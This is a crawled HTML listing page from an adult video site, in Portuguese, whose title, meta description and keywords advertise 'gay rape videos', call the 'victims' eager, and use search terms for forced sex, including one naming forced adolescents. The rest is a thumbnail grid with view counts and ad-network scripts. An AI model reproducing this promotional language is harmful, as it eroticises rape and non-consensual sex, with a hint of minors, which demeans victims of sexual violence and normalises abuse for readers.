

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.pro/pt/index/popular/1/
body_size: 8841
content:
 
<!DOCTYPE html>
<html lang="pt">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Gay Rape Videos - Library of explicit content featuring gay rape videos.</title>
    <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
	<link rel="canonical" href="https://gayrapevideos.pro/pt/"  />
  <meta name="Description" content="Enjoy the hottest gay rape videos featuring horny and insatiable male victims on this popular adult site." />
  <meta name="Keywords" content="forçado gay sexo oral, forçado adolescente gay, japonês gay estupro pornô, a violação homossexual hardcore, estupro anal gay, pau enorme gay estupro, gay tentáculo estupro de vídeo, a violação homossexual, forçado a gays"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/rgcWkVIDz7jBpTwinHbz7.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->



<div class="header line">
  <div class="page-layout">

    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">idioma <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>       
  </div>
</div>
<div class="header orange">
  <div class="page-layout">
    <a href="//gayrapevideos.pro" class="logo-box" target="_self"></a>

   <div class="header-menu">
      <a href="/pt/index/latest/1/" target="_self">Novos Videos</a>
      <a href="/pt/index/popular/1/" target="_self">Topo Avaliação</a> 
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	   <a href="https://pornsites.love/">PornSites.love</a>
    </div>

  </div>
</div>

<div class="header search">
  <div class="page-layout">
    <div class="search-box">
      <form action="/pt/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="encontrar"></div>
        <input value="procura" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Gay Rape Videos #1</h1>
    </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638874400324/" class="trd">
          <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>6:10</span></div>
          <div>pontos de vista: <span>92315</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638117832159/" class="trd">
          <img data-sg="3514ed105f4245df" src="/thumbs/159/3824942638117832159_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>13:23</span></div>
          <div>pontos de vista: <span>914009</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637187505038/" class="trd">
          <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>12:25</span></div>
          <div>pontos de vista: <span>875000</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638292588426/" class="trd">
          <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>17:30</span></div>
          <div>pontos de vista: <span>80615</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638010726648/" class="trd">
          <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:40</span></div>
          <div>pontos de vista: <span>57424</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3992079457236276634/" class="trd">
          <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:00</span></div>
          <div>pontos de vista: <span>47045</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639085495658/" class="trd">
          <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:06</span></div>
          <div>pontos de vista: <span>38748</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636641198819/" class="trd">
          <img data-sg="3514ed10073ea2e3" src="/thumbs/819/3824942636641198819_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:07</span></div>
          <div>pontos de vista: <span>408936</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637715540356/" class="trd">
          <img data-sg="3514ed104747c984" src="/thumbs/356/3824942637715540356_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:47</span></div>
          <div>pontos de vista: <span>735655</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638005527110/" class="trd">
          <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:19</span></div>
          <div>pontos de vista: <span>47107</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/2705852733948125887/" class="trd">
          <img data-sg="258d1eb9ad7f62bf" src="/thumbs/887/2705852733948125887_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:03</span></div>
          <div>pontos de vista: <span>89</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637388755817/" class="trd">
          <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:37</span></div>
          <div>pontos de vista: <span>37735</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638245780881/" class="trd">
          <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:30</span></div>
          <div>pontos de vista: <span>347588</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638791765679/" class="trd">
          <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:47</span></div>
          <div>pontos de vista: <span>39509</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639160937509/" class="trd">
          <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>19:51</span></div>
          <div>pontos de vista: <span>229783</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639544934068/" class="trd">
          <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>0:22</span></div>
          <div>pontos de vista: <span>2124</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640585722693/" class="trd">
          <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>19:45</span></div>
          <div>pontos de vista: <span>449947</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/14234914708015703418/" class="trd">
          <img data-sg="c58c9381d342657a" src="/thumbs/418/14234914708015703418_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>9:26</span></div>
          <div>pontos de vista: <span>78</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637441263923/" class="trd">
          <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:48</span></div>
          <div>pontos de vista: <span>27688</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639283582903/" class="trd">
          <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:19</span></div>
          <div>pontos de vista: <span>659192</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640662441775/" class="trd">
          <img data-sg="3514ed10f6edef2f" src="/thumbs/775/3824942640662441775_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:02</span></div>
          <div>pontos de vista: <span>665139</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639565705161/" class="trd">
          <img data-sg="3514ed10b58f0fc9" src="/thumbs/161/3824942639565705161_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>7:58</span></div>
          <div>pontos de vista: <span>531981</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637640921001/" class="trd">
          <img data-sg="3514ed1042d52fa9" src="/thumbs/1/3824942637640921001_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:00</span></div>
          <div>pontos de vista: <span>121</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637391896529/" class="trd">
          <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:00</span></div>
          <div>pontos de vista: <span>24079</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640243779985/" class="trd">
          <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>9:54</span></div>
          <div>pontos de vista: <span>12895</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638734741928/" class="trd">
          <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:01</span></div>
          <div>pontos de vista: <span>29505</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637413635633/" class="trd">
          <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:07</span></div>
          <div>pontos de vista: <span>27144</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639919000658/" class="trd">
          <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:20</span></div>
          <div>pontos de vista: <span>23813</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/6848960115522440063/" class="trd">
          <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:06</span></div>
          <div>pontos de vista: <span>20886</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637440185856/" class="trd">
          <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>22:10</span></div>
          <div>pontos de vista: <span>20315</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640752375562/" class="trd">
          <img data-sg="3514ed10fc4a370a" src="/thumbs/562/3824942640752375562_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:48</span></div>
          <div>pontos de vista: <span>448454</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640143083094/" class="trd">
          <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:00</span></div>
          <div>pontos de vista: <span>327389</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640391928175/" class="trd">
          <img data-sg="3514ed10e6ce396f" src="/thumbs/175/3824942640391928175_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:13</span></div>
          <div>pontos de vista: <span>68</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/10120099556172409203/" class="trd">
          <img data-sg="8c71d0ed813ea973" src="/thumbs/203/10120099556172409203_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:24</span></div>
          <div>pontos de vista: <span>60</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/1410934792668520100/" class="trd">
          <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:30</span></div>
          <div>pontos de vista: <span>15672</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638306646807/" class="trd">
          <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>6:20</span></div>
          <div>pontos de vista: <span>18779</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637563032090/" class="trd">
          <img data-sg="3514ed103e30b21a" src="/thumbs/90/3824942637563032090_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:04</span></div>
          <div>pontos de vista: <span>70</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639401640962/" class="trd">
          <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:18</span></div>
          <div>pontos de vista: <span>19028</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/14028887161395917608/" class="trd">
          <img data-sg="c2b09e8b890ab328" src="/thumbs/608/14028887161395917608_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>16:17</span></div>
          <div>pontos de vista: <span>66</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638153907902/" class="trd">
          <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>7:04</span></div>
          <div>pontos de vista: <span>19374</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640073131407/" class="trd">
          <img data-sg="3514ed10d3cdc58f" src="/thumbs/407/3824942640073131407_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:01</span></div>
          <div>pontos de vista: <span>28</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639984500129/" class="trd">
          <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>12:21</span></div>
          <div>pontos de vista: <span>310721</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639073401688/" class="trd">
          <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>9:40</span></div>
          <div>pontos de vista: <span>369300</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637510884116/" class="trd">
          <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:11</span></div>
          <div>pontos de vista: <span>10932</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637929884268/" class="trd">
          <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:45</span></div>
          <div>pontos de vista: <span>13697</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/6308011444947499929/" class="trd">
          <img data-sg="578a8efce731bb99" src="/thumbs/929/6308011444947499929_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>7:21</span></div>
          <div>pontos de vista: <span>53</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636739160783/" class="trd">
          <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:27</span></div>
          <div>pontos de vista: <span>12065</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/18433042948890054380/" class="trd">
          <img data-sg="ffcf52e64a1c4eec" src="/thumbs/380/18433042948890054380_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:05</span></div>
          <div>pontos de vista: <span>46</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639682800484/" class="trd">
          <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>4:23</span></div>
          <div>pontos de vista: <span>12983</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640443002449/" class="trd">
          <img data-sg="3514ed10e9d98e51" src="/thumbs/449/3824942640443002449_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>1:21</span></div>
          <div>pontos de vista: <span>11535</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/11908905751204516027/" class="trd">
          <img data-sg="a544eeaf4426d0bb" src="/thumbs/27/11908905751204516027_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:01</span></div>
          <div>pontos de vista: <span>19</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638378956046/" class="trd">
          <img data-sg="3514ed106ed2b50e" src="/thumbs/46/3824942638378956046_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:14</span></div>
          <div>pontos de vista: <span>170533</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636825722629/" class="trd">
          <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:37</span></div>
          <div>pontos de vista: <span>15725</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/18394340916727231156/" class="trd">
          <img data-sg="ff45d39b3af5b2b4" src="/thumbs/156/18394340916727231156_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:05</span></div>
          <div>pontos de vista: <span>263</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636669849102/" class="trd">
          <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:43</span></div>
          <div>pontos de vista: <span>131100</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639228673326/" class="trd">
          <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>8:02</span></div>
          <div>pontos de vista: <span>561977</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637162711521/" class="trd">
          <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:24</span></div>
          <div>pontos de vista: <span>14578</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637741162999/" class="trd">
          <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>6:09</span></div>
          <div>pontos de vista: <span>3359</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637748099147/" class="trd">
          <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:00</span></div>
          <div>pontos de vista: <span>12895</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640104821935/" class="trd">
          <img data-sg="3514ed10d5b154af" src="/thumbs/935/3824942640104821935_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:12</span></div>
          <div>pontos de vista: <span>6956</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640735742285/" class="trd">
          <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>24:09</span></div>
          <div>pontos de vista: <span>6128</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640420053992/" class="trd">
          <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>4:13</span></div>
          <div>pontos de vista: <span>9493</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637453076428/" class="trd">
          <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>2:15</span></div>
          <div>pontos de vista: <span>9531</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640259355699/" class="trd">
          <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>6:07</span></div>
          <div>pontos de vista: <span>9459</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640745737107/" class="trd">
          <img data-sg="3514ed10fbe4eb93" src="/thumbs/107/3824942640745737107_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:04</span></div>
          <div>pontos de vista: <span>334493</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640573998197/" class="trd">
          <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>5:05</span></div>
          <div>pontos de vista: <span>8437</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636846428998/" class="trd">
          <img data-sg="3514ed10137a3346" src="/thumbs/998/3824942636846428998_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>14:57</span></div>
          <div>pontos de vista: <span>4078</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637896663427/" class="trd">
          <img data-sg="3514ed1052138183" src="/thumbs/427/3824942637896663427_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>16:30</span></div>
          <div>pontos de vista: <span>6973</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942638051657245/" class="trd">
          <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" width="240" height="180" />
